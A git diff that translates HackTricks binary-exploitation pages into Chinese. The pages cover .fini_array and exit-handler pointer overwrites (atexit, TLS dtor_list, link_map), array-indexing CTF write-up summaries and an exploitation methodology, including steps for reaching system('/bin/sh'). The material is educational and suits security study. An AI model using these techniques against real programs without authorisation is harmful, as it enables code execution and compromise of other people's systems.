本质上,这是一个在程序结束之前会被调用的 **函数** 结构,类似于 **`.dtors`**。如果您可以通过 **跳转到一个地址** 来调用您的 **shellcode**,或者在需要 **再次返回 `main`** 以 **第二次利用漏洞** 的情况下,这一点很有趣。
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
objdump -s -j .fini_array ./greeting
|
objdump -s -j .fini_array ./greeting
|
||||||
|
|
||||||
@ -36,21 +33,20 @@ Contents of section .fini_array:
|
|||||||
|
|
||||||
#Put your address in 0x8049934
|
#Put your address in 0x8049934
|
||||||
```
|
```
|
||||||
|
注意,当执行 **`.fini_array`** 中的一个函数时,它会移动到下一个函数,因此不会被多次执行(防止永恒循环),但它只会给你在这里放置的 1 次 **函数执行**。
|
||||||
|
|
||||||
Note that when a function from the **`.fini_array`** is executed it moves to the next one, so it won't be executed several time (preventing eternal loops), but also it'll only give you 1 **execution of the function** placed here.
|
注意,`.fini_array` 中的条目是按 **反向** 顺序调用的,因此你可能想从最后一个开始写。
|
||||||
|
|
||||||
Note that entries in `.fini_array` are called in **reverse** order, so you probably wants to start writing from the last one.
|
#### 永恒循环
|
||||||
|
|
||||||
#### Eternal loop
|
为了利用 **`.fini_array`** 造成一个永恒循环,你可以 [**查看这里做了什么**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** 如果你在 **`.fini_array`** 中至少有 2 个条目,你可以:
|
||||||
|
|
||||||
In order to abuse **`.fini_array`** to get an eternal loop you can [**check what was done here**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** If you have at least 2 entries in **`.fini_array`**, you can:
|
- 使用你的第一次写入来 **再次调用易受攻击的任意写入函数**
|
||||||
|
- 然后,计算由 **`__libc_csu_fini`** 存储在栈中的返回地址(调用所有 `.fini_array` 函数的函数),并将 **`__libc_csu_fini`** 的 **地址** 放在那里
|
||||||
- Use your first write to **call the vulnerable arbitrary write function** again
|
- 这将使 **`__libc_csu_fini`** 再次调用自己,执行 **`.fini_array`** 函数,这将使易受攻击的 WWW 函数被调用 2 次:一次用于 **任意写入**,另一次用于再次覆盖栈上 **`__libc_csu_fini`** 的返回地址以再次调用自己。
|
||||||
- Then, calculate the return address in the stack stored by **`__libc_csu_fini`** (the function that is calling all the `.fini_array` functions) and put there the **address of `__libc_csu_fini`**
|
|
||||||
- This will make **`__libc_csu_fini`** call himself again executing the **`.fini_array`** functions again which will call the vulnerable WWW function 2 times: one for **arbitrary write** and another one to overwrite again the **return address of `__libc_csu_fini`** on the stack to call itself again.
|
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Note that with [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** the section **`.fini_array`** is made **read-only**.
|
> 注意,在 [**完全 RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** 部分 **`.fini_array`** 被设置为 **只读**。
|
||||||
> In newer versions, even with [**Partial RELRO**] the section **`.fini_array`** is made **read-only** also.
|
> 在较新的版本中,即使是 [**部分 RELRO**],部分 **`.fini_array`** 也被设置为 **只读**。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,28 +1,27 @@
|
|||||||
# WWW2Exec - atexit(), TLS Storage & Other mangled Pointers
|
# WWW2Exec - atexit(), TLS存储和其他混淆指针
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## **\_\_atexit Structures**
|
## **\_\_atexit 结构**
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Nowadays is very **weird to exploit this!**
|
> 现在利用这个是非常**奇怪的!**
|
||||||
|
|
||||||
**`atexit()`** is a function to which **other functions are passed as parameters.** These **functions** will be **executed** when executing an **`exit()`** or the **return** of the **main**.\
|
**`atexit()`** 是一个函数,**其他函数作为参数传递给它。** 这些 **函数** 将在执行 **`exit()`** 或 **main** 的 **返回** 时被 **执行**。\
|
||||||
If you can **modify** the **address** of any of these **functions** to point to a shellcode for example, you will **gain control** of the **process**, but this is currently more complicated.\
|
如果你能 **修改** 任何这些 **函数** 的 **地址** 使其指向一个 shellcode,例如,你将 **获得对进程的控制**,但这目前更复杂。\
|
||||||
Currently the **addresses to the functions** to be executed are **hidden** behind several structures and finally the address to which it points are not the addresses of the functions, but are **encrypted with XOR** and displacements with a **random key**. So currently this attack vector is **not very useful at least on x86** and **x64_86**.\
|
目前要执行的 **函数地址** 被 **隐藏** 在几个结构后,最终指向的地址不是函数的地址,而是 **用 XOR 加密** 和 **随机密钥** 的位移。因此,目前这个攻击向量在 **x86** 和 **x64_86** 上 **不是很有用**。\
|
||||||
The **encryption function** is **`PTR_MANGLE`**. **Other architectures** such as m68k, mips32, mips64, aarch64, arm, hppa... **do not implement the encryption** function because it **returns the same** as it received as input. So these architectures would be attackable by this vector.
|
**加密函数** 是 **`PTR_MANGLE`**。 **其他架构** 如 m68k、mips32、mips64、aarch64、arm、hppa... **不实现加密** 函数,因为它 **返回与输入相同** 的内容。因此,这些架构可以通过这个向量进行攻击。
|
||||||
|
|
||||||
You can find an in depth explanation on how this works in [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)
|
你可以在 [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html) 找到关于这个如何工作的详细解释。
|
||||||
|
|
||||||
## link_map
|
## link_map
|
||||||
|
|
||||||
As explained [**in this post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure), If the program exits using `return` or `exit()` it'll run `__run_exit_handlers()` which will call registered destructors.
|
如 [**在这篇文章中**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure) 所述,如果程序通过 `return` 或 `exit()` 退出,它将运行 `__run_exit_handlers()`,这将调用注册的析构函数。
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> If the program exits via **`_exit()`** function, it'll call the **`exit` syscall** and the exit handlers will not be executed. So, to confirm `__run_exit_handlers()` is executed you can set a breakpoint on it.
|
> 如果程序通过 **`_exit()`** 函数退出,它将调用 **`exit` syscall**,并且退出处理程序将不会被执行。因此,为了确认 `__run_exit_handlers()` 被执行,你可以在它上面设置一个断点。
|
||||||
|
|
||||||
The important code is ([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
|
|
||||||
|
|
||||||
|
重要代码是 ([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
|
||||||
```c
|
```c
|
||||||
ElfW(Dyn) *fini_array = map->l_info[DT_FINI_ARRAY];
|
ElfW(Dyn) *fini_array = map->l_info[DT_FINI_ARRAY];
|
||||||
if (fini_array != NULL)
|
if (fini_array != NULL)
|
||||||
@ -45,18 +44,16 @@ type = union {
|
|||||||
Elf64_Addr d_ptr; // offset from l->l_addr of our structure
|
Elf64_Addr d_ptr; // offset from l->l_addr of our structure
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
注意 `map -> l_addr + fini_array -> d_un.d_ptr` 是如何用来**计算**要调用的**函数数组**的位置的。
|
||||||
|
|
||||||
Note how `map -> l_addr + fini_array -> d_un.d_ptr` is used to **calculate** the position of the **array of functions to call**.
|
有**几种选择**:
|
||||||
|
|
||||||
There are a **couple of options**:
|
- 覆盖 `map->l_addr` 的值,使其指向一个**假的 `fini_array`**,其中包含执行任意代码的指令
|
||||||
|
- 覆盖 `l_info[DT_FINI_ARRAY]` 和 `l_info[DT_FINI_ARRAYSZ]` 条目(在内存中大致是连续的),使它们**指向一个伪造的 `Elf64_Dyn`** 结构,这将使**`array` 再次指向攻击者控制的内存**区域。 
|
||||||
- Overwrite the value of `map->l_addr` to make it point to a **fake `fini_array`** with instructions to execute arbitrary code
|
- [**这个写作**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) 用一个控制的内存地址覆盖 `l_info[DT_FINI_ARRAY]`,该地址在 `.bss` 中包含一个假的 `fini_array`。这个假数组首先包含一个[**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) **地址**,将被执行,然后是这个**假数组**的地址与**`map->l_addr`**的值之间的**差值**,使得 `*array` 指向假数组。
|
||||||
- Overwrite `l_info[DT_FINI_ARRAY]` and `l_info[DT_FINI_ARRAYSZ]` entries (which are more or less consecutive in memory) , to make them **points to a forged `Elf64_Dyn`** structure that will make again **`array` points to a memory** zone the attacker controlled. 
|
- 根据该技术的主要帖子和[**这个写作**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet),ld.so 在栈上留下一个指向 ld.so 中二进制 `link_map` 的指针。通过任意写入,可以覆盖它并使其指向一个由攻击者控制的假 `fini_array`,其中包含一个[**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md)的地址,例如。
|
||||||
- [**This writeup**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) overwrites `l_info[DT_FINI_ARRAY]` with the address of a controlled memory in `.bss` containing a fake `fini_array`. This fake array contains **first a** [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) **address** which will be executed and then the **difference** between in the address of this **fake array** and the v**alue of `map->l_addr`** so `*array` will point to the fake array.
|
|
||||||
- According to main post of this technique and [**this writeup**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) ld.so leave a pointer on the stack that points to the binary `link_map` in ld.so. With an arbitrary write it's possible to overwrite it and make it point to a fake `fini_array` controlled by the attacker with the address to a [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) for example.
|
|
||||||
|
|
||||||
Following the previous code you can find another interesting section with the code:
|
|
||||||
|
|
||||||
|
在前面的代码之后,您可以找到另一个有趣的代码部分:
|
||||||
```c
|
```c
|
||||||
/* Next try the old-style destructor. */
|
/* Next try the old-style destructor. */
|
||||||
ElfW(Dyn) *fini = map->l_info[DT_FINI];
|
ElfW(Dyn) *fini = map->l_info[DT_FINI];
|
||||||
@ -64,15 +61,13 @@ if (fini != NULL)
|
|||||||
DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
|
DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在这种情况下,可以覆盖指向伪造的 `ElfW(Dyn)` 结构的 `map->l_info[DT_FINI]` 的值。找到 [**更多信息这里**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure)。
|
||||||
|
|
||||||
In this case it would be possible to overwrite the value of `map->l_info[DT_FINI]` pointing to a forged `ElfW(Dyn)` structure. Find [**more information here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure).
|
## 在 **`__run_exit_handlers`** 中覆盖 TLS-Storage dtor_list
|
||||||
|
|
||||||
## TLS-Storage dtor_list overwrite in **`__run_exit_handlers`**
|
正如 [**这里解释的**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite),如果程序通过 `return` 或 `exit()` 退出,它将执行 **`__run_exit_handlers()`**,该函数将调用任何注册的析构函数。
|
||||||
|
|
||||||
As [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite), if a program exits via `return` or `exit()`, it'll execute **`__run_exit_handlers()`** which will call any destructors function registered.
|
|
||||||
|
|
||||||
Code from `_run_exit_handlers()`:
|
|
||||||
|
|
||||||
|
来自 `_run_exit_handlers()` 的代码:
|
||||||
```c
|
```c
|
||||||
/* Call all functions registered with `atexit' and `on_exit',
|
/* Call all functions registered with `atexit' and `on_exit',
|
||||||
in the reverse of the order in which they were registered
|
in the reverse of the order in which they were registered
|
||||||
@ -89,9 +84,7 @@ __run_exit_handlers (int status, struct exit_function_list **listp,
|
|||||||
if (run_dtors)
|
if (run_dtors)
|
||||||
__call_tls_dtors ();
|
__call_tls_dtors ();
|
||||||
```
|
```
|
||||||
|
**`__call_tls_dtors()`** 的代码:
|
||||||
Code from **`__call_tls_dtors()`**:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
typedef void (*dtor_func) (void *);
|
typedef void (*dtor_func) (void *);
|
||||||
struct dtor_list //struct added
|
struct dtor_list //struct added
|
||||||
@ -120,30 +113,26 @@ __call_tls_dtors (void)
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
对于 **`tls_dtor_list`** 中的每个注册函数,它将从 **`cur->func`** 解码指针,并使用参数 **`cur->obj`** 调用它。
|
||||||
|
|
||||||
For each registered function in **`tls_dtor_list`**, it'll demangle the pointer from **`cur->func`** and call it with the argument **`cur->obj`**.
|
使用这个 [**GEF 的分支**](https://github.com/bata24/gef) 中的 **`tls`** 函数,可以看到实际上 **`dtor_list`** 非常 **接近** **栈保护** 和 **PTR_MANGLE cookie**。因此,通过对其进行溢出,可以 **覆盖** **cookie** 和 **栈保护**。\
|
||||||
|
覆盖 PTR_MANGLE cookie,将其设置为 0x00,将意味着用于获取真实地址的 **`xor`** 只是配置的地址。然后,通过写入 **`dtor_list`**,可以 **链接多个函数** 及其 **地址** 和 **参数**。
|
||||||
Using the **`tls`** function from this [**fork of GEF**](https://github.com/bata24/gef), it's possible to see that actually the **`dtor_list`** is very **close** to the **stack canary** and **PTR_MANGLE cookie**. So, with an overflow on it's it would be possible to **overwrite** the **cookie** and the **stack canary**.\
|
|
||||||
Overwriting the PTR_MANGLE cookie, it would be possible to **bypass the `PTR_DEMANLE` function** by setting it to 0x00, will mean that the **`xor`** used to get the real address is just the address configured. Then, by writing on the **`dtor_list`** it's possible **chain several functions** with the function **address** and it's **argument.**
|
|
||||||
|
|
||||||
Finally notice that the stored pointer is not only going to be xored with the cookie but also rotated 17 bits:
|
|
||||||
|
|
||||||
|
最后注意,存储的指针不仅会与 cookie 进行异或运算,还会旋转 17 位:
|
||||||
```armasm
|
```armasm
|
||||||
0x00007fc390444dd4 <+36>: mov rax,QWORD PTR [rbx] --> mangled ptr
|
0x00007fc390444dd4 <+36>: mov rax,QWORD PTR [rbx] --> mangled ptr
|
||||||
0x00007fc390444dd7 <+39>: ror rax,0x11 --> rotate of 17 bits
|
0x00007fc390444dd7 <+39>: ror rax,0x11 --> rotate of 17 bits
|
||||||
0x00007fc390444ddb <+43>: xor rax,QWORD PTR fs:0x30 --> xor with PTR_MANGLE
|
0x00007fc390444ddb <+43>: xor rax,QWORD PTR fs:0x30 --> xor with PTR_MANGLE
|
||||||
```
|
```
|
||||||
|
在添加新地址之前,您需要考虑这一点。
|
||||||
|
|
||||||
So you need to take this into account before adding a new address.
|
在[**原始帖子**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite)中找到一个示例。
|
||||||
|
|
||||||
Find an example in the [**original post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite).
|
## **`__run_exit_handlers`** 中的其他损坏指针
|
||||||
|
|
||||||
## Other mangled pointers in **`__run_exit_handlers`**
|
此技术在[**这里解释**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite),并再次依赖于程序**退出调用 `return` 或 `exit()`**,因此调用**`__run_exit_handlers()`**。
|
||||||
|
|
||||||
This technique is [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) and depends again on the program **exiting calling `return` or `exit()`** so **`__run_exit_handlers()`** is called.
|
|
||||||
|
|
||||||
Let's check more code of this function:
|
|
||||||
|
|
||||||
|
让我们检查一下该函数的更多代码:
|
||||||
```c
|
```c
|
||||||
while (true)
|
while (true)
|
||||||
{
|
{
|
||||||
@ -224,15 +213,14 @@ Let's check more code of this function:
|
|||||||
|
|
||||||
__libc_lock_unlock (__exit_funcs_lock);
|
__libc_lock_unlock (__exit_funcs_lock);
|
||||||
```
|
```
|
||||||
|
变量 `f` 指向 **`initial`** 结构,具体调用哪个函数取决于 `f->flavor` 的值。\
|
||||||
|
根据该值,调用的函数地址会在不同的位置,但它始终是 **demangled** 的。
|
||||||
|
|
||||||
The variable `f` points to the **`initial`** structure and depending on the value of `f->flavor` different functions will be called.\
|
此外,在选项 **`ef_on`** 和 **`ef_cxa`** 中,也可以控制一个 **argument**。
|
||||||
Depending on the value, the address of the function to call will be in a different place, but it'll always be **demangled**.
|
|
||||||
|
|
||||||
Moreover, in the options **`ef_on`** and **`ef_cxa`** it's also possible to control an **argument**.
|
可以在调试会话中使用 GEF 检查 **`initial` 结构**,命令为 **`gef> p initial`**。
|
||||||
|
|
||||||
It's possible to check the **`initial` structure** in a debugging session with GEF running **`gef> p initial`**.
|
要利用这一点,你需要 **leak 或者擦除 `PTR_MANGLE`cookie**,然后用 `system('/bin/sh')` 覆盖 initial 中的 `cxa` 条目。\
|
||||||
|
你可以在 [**关于该技术的原始博客文章**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure) 中找到这个例子的说明。
|
||||||
To abuse this you need either to **leak or erase the `PTR_MANGLE`cookie** and then overwrite a `cxa` entry in initial with `system('/bin/sh')`.\
|
|
||||||
You can find an example of this in the [**original blog post about the technique**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure).
|
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,18 +1,18 @@
|
|||||||
# Array Indexing
|
# 数组索引
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
This category includes all vulnerabilities that occur because it is possible to overwrite certain data through errors in the handling of indexes in arrays. It's a very wide category with no specific methodology as the exploitation mechanism relays completely on the conditions of the vulnerability.
|
此类别包括所有由于在处理数组索引时出现错误而可能覆盖某些数据的漏洞。这是一个非常广泛的类别,没有特定的方法论,因为利用机制完全依赖于漏洞的条件。
|
||||||
|
|
||||||
However he you can find some nice **examples**:
|
然而,您可以找到一些不错的 **示例**:
|
||||||
|
|
||||||
- [https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html](https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html)
|
- [https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html](https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html)
|
||||||
- There are **2 colliding arrays**, one for **addresses** where data is stored and one with the **sizes** of that data. It's possible to overwrite one from the other, enabling to write an arbitrary address indicating it as a size. This allows to write the address of the `free` function in the GOT table and then overwrite it with the address to `system`, and call free from a memory with `/bin/sh`.
|
- 有 **2 个冲突的数组**,一个用于 **地址**,存储数据,另一个用于该数据的 **大小**。可以从一个数组覆盖另一个数组,从而写入一个任意地址,将其视为大小。这允许在 GOT 表中写入 `free` 函数的地址,然后用 `system` 的地址覆盖它,并从内存中调用 `/bin/sh` 的 free。
|
||||||
- [https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html](https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html)
|
- [https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html](https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html)
|
||||||
- 64 bits, no nx. Overwrite a size to get a kind of buffer overflow where every thing is going to be used a double number and sorted from smallest to biggest so it's needed to create a shellcode that fulfil that requirement, taking into account that the canary shouldn't be moved from it's position and finally overwriting the RIP with an address to ret, that fulfil he previous requirements and putting the biggest address a new address pointing to the start of the stack (leaked by the program) so it's possible to use the ret to jump there.
|
- 64 位,无 nx。覆盖一个大小以获得一种缓冲区溢出,其中每个东西都将被用作双倍数字,并按从小到大的顺序排序,因此需要创建一个满足该要求的 shellcode,考虑到 canary 不应从其位置移动,最后用一个返回地址覆盖 RIP,该地址满足先前的要求,并将最大的地址放置为指向栈开始的新地址(由程序泄漏),以便可以使用 ret 跳转到那里。
|
||||||
- [https://faraz.faith/2019-10-20-secconctf-2019-sum/](https://faraz.faith/2019-10-20-secconctf-2019-sum/)
|
- [https://faraz.faith/2019-10-20-secconctf-2019-sum/](https://faraz.faith/2019-10-20-secconctf-2019-sum/)
|
||||||
- 64bits, no relro, canary, nx, no pie. There is an off-by-one in an array in the stack that allows to control a pointer granting WWW (it write the sum of all the numbers of the array in the overwritten address by the of-by-one in the array). The stack is controlled so the GOT `exit` address is overwritten with `pop rdi; ret`, and in the stack is added the address to `main` (looping back to `main`). The a ROP chain to leak the address of put in the GOT using puts is used (`exit` will be called so it will call `pop rdi; ret` therefore executing this chain in the stack). Finally a new ROP chain executing ret2lib is used.
|
- 64 位,无 relro,canary,nx,无 pie。栈中的数组存在一个 off-by-one 漏洞,允许控制一个指针,从而授予 WWW(它将数组中所有数字的总和写入被数组中的 off-by-one 覆盖的地址)。栈被控制,因此 GOT 的 `exit` 地址被覆盖为 `pop rdi; ret`,并在栈中添加 `main` 的地址(循环回到 `main`)。使用 ROP 链泄漏 GOT 中 put 的地址,使用 puts(`exit` 将被调用,因此将调用 `pop rdi; ret`,因此在栈中执行此链)。最后,使用新的 ROP 链执行 ret2lib。
|
||||||
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
||||||
- 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
|
- 32 位,无 relro,无 canary,nx,pie。利用错误的索引泄漏 libc 和堆的地址。利用缓冲区溢出进行 ret2lib 调用 `system('/bin/sh')`(需要堆地址以绕过检查)。
|
||||||
|
|||||||
@ -1,111 +1,111 @@
|
|||||||
# Basic Binary Exploitation Methodology
|
# 基本二进制利用方法论
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## ELF Basic Info
|
## ELF 基本信息
|
||||||
|
|
||||||
Before start exploiting anything it's interesting to understand part of the structure of an **ELF binary**:
|
在开始利用任何东西之前,了解 **ELF 二进制文件** 的结构是很有趣的:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
elf-tricks.md
|
elf-tricks.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Exploiting Tools
|
## 利用工具
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
tools/
|
tools/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Stack Overflow Methodology
|
## 栈溢出方法论
|
||||||
|
|
||||||
With so many techniques it's good to have a scheme when each technique will be useful. Note that the same protections will affect different techniques. You can find ways to bypass the protections on each protection section but not in this methodology.
|
有这么多技术时,拥有一个方案来确定每种技术何时有用是很好的。请注意,相同的保护措施会影响不同的技术。您可以在每个保护部分找到绕过保护的方法,但在此方法论中找不到。
|
||||||
|
|
||||||
## Controlling the Flow
|
## 控制流程
|
||||||
|
|
||||||
There are different was you could end controlling the flow of a program:
|
您可以通过不同的方式控制程序的流程:
|
||||||
|
|
||||||
- [**Stack Overflows**](../stack-overflow/) overwriting the return pointer from the stack or the EBP -> ESP -> EIP.
|
- [**栈溢出**](../stack-overflow/) 通过覆盖栈中的返回指针或 EBP -> ESP -> EIP。
|
||||||
- Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
|
- 可能需要利用 [**整数溢出**](../integer-overflow.md) 来导致溢出
|
||||||
- Or via **Arbitrary Writes + Write What Where to Execution**
|
- 或通过 **任意写入 + 写入什么到哪里执行**
|
||||||
- [**Format strings**](../format-strings/)**:** Abuse `printf` to write arbitrary content in arbitrary addresses.
|
- [**格式字符串**](../format-strings/)**:** 利用 `printf` 在任意地址写入任意内容。
|
||||||
- [**Array Indexing**](../array-indexing.md): Abuse a poorly designed indexing to be able to control some arrays and get an arbitrary write.
|
- [**数组索引**](../array-indexing.md): 利用设计不良的索引来控制某些数组并获得任意写入。
|
||||||
- Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
|
- 可能需要利用 [**整数溢出**](../integer-overflow.md) 来导致溢出
|
||||||
- **bof to WWW via ROP**: Abuse a buffer overflow to construct a ROP and be able to get a WWW.
|
- **bof 到 WWW 通过 ROP**: 利用缓冲区溢出构造 ROP 并能够获得 WWW。
|
||||||
|
|
||||||
You can find the **Write What Where to Execution** techniques in:
|
您可以在以下位置找到 **写入什么到哪里执行** 技术:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../arbitrary-write-2-exec/
|
../arbitrary-write-2-exec/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Eternal Loops
|
## 永久循环
|
||||||
|
|
||||||
Something to take into account is that usually **just one exploitation of a vulnerability might not be enough** to execute a successful exploit, specially some protections need to be bypassed. Therefore, it's interesting discuss some options to **make a single vulnerability exploitable several times** in the same execution of the binary:
|
需要考虑的一点是,通常 **仅仅利用一次漏洞可能不够** 来执行成功的利用,特别是某些保护需要被绕过。因此,讨论一些选项以 **使单个漏洞在同一二进制执行中可利用多次** 是很有趣的:
|
||||||
|
|
||||||
- Write in a **ROP** chain the address of the **`main` function** or to the address where the **vulnerability** is occurring.
|
- 在 **ROP** 链中写入 **`main` 函数** 的地址或发生 **漏洞** 的地址。
|
||||||
- Controlling a proper ROP chain you might be able to perform all the actions in that chain
|
- 控制一个合适的 ROP 链,您可能能够在该链中执行所有操作
|
||||||
- Write in the **`exit` address in GOT** (or any other function used by the binary before ending) the address to go **back to the vulnerability**
|
- 在 GOT 中写入 **`exit` 地址**(或二进制在结束前使用的任何其他函数)到 **返回漏洞**
|
||||||
- As explained in [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**,** store 2 functions here, one to call the vuln again and another to call**`__libc_csu_fini`** which will call again the function from `.fini_array`.
|
- 如 [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**中所述,** 在这里存储 2 个函数,一个用于再次调用漏洞,另一个用于调用 **`__libc_csu_fini`**,它将再次调用 `.fini_array` 中的函数。
|
||||||
|
|
||||||
## Exploitation Goals
|
## 利用目标
|
||||||
|
|
||||||
### Goal: Call an Existing function
|
### 目标:调用现有函数
|
||||||
|
|
||||||
- [**ret2win**](./#ret2win): There is a function in the code you need to call (maybe with some specific params) in order to get the flag.
|
- [**ret2win**](./#ret2win): 代码中有一个您需要调用的函数(可能带有一些特定参数)以获取标志。
|
||||||
- In a **regular bof without** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) you just need to write the address in the return address stored in the stack.
|
- 在 **没有** [**PIE**](../common-binary-protections-and-bypasses/pie/) **和** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) 的常规 bof 中,您只需在存储在栈中的返回地址中写入地址。
|
||||||
- In a bof with [**PIE**](../common-binary-protections-and-bypasses/pie/), you will need to bypass it
|
- 在带有 [**PIE**](../common-binary-protections-and-bypasses/pie/) 的 bof 中,您需要绕过它
|
||||||
- In a bof with [**canary**](../common-binary-protections-and-bypasses/stack-canaries/), you will need to bypass it
|
- 在带有 [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) 的 bof 中,您需要绕过它
|
||||||
- If you need to set several parameter to correctly call the **ret2win** function you can use:
|
- 如果您需要设置多个参数以正确调用 **ret2win** 函数,您可以使用:
|
||||||
- A [**ROP**](./#rop-and-ret2...-techniques) **chain if there are enough gadgets** to prepare all the params
|
- 如果有足够的 gadgets,可以使用 [**ROP**](./#rop-and-ret2...-techniques) **链来准备所有参数
|
||||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) (in case you can call this syscall) to control a lot of registers
|
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/)(如果您可以调用此系统调用)来控制许多寄存器
|
||||||
- Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
|
- 来自 [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) 和 [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) 的 gadgets 来控制多个寄存器
|
||||||
- Via a [**Write What Where**](../arbitrary-write-2-exec/) you could abuse other vulns (not bof) to call the **`win`** function.
|
- 通过 [**写入什么到哪里**](../arbitrary-write-2-exec/) 您可以利用其他漏洞(不是 bof)来调用 **`win`** 函数。
|
||||||
